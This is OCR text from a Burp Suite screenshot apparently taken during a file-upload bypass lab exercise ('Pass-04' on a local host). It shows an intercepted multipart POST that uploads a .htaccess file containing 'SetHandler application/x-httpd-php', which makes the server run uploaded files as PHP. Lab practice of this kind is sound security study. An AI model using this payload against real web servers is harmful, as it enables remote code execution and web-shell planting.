 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41325156272014825607681556837
8 Content-Length: 432
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41325156272014825607681556837
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 <IfModule mime_module>
19
20     SetHandler application/x-httpd-php
21 </IfModule>
22 -----------------------------41325156272014825607681556837
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------41325156272014825607681556837--
27
? Search... 0 matches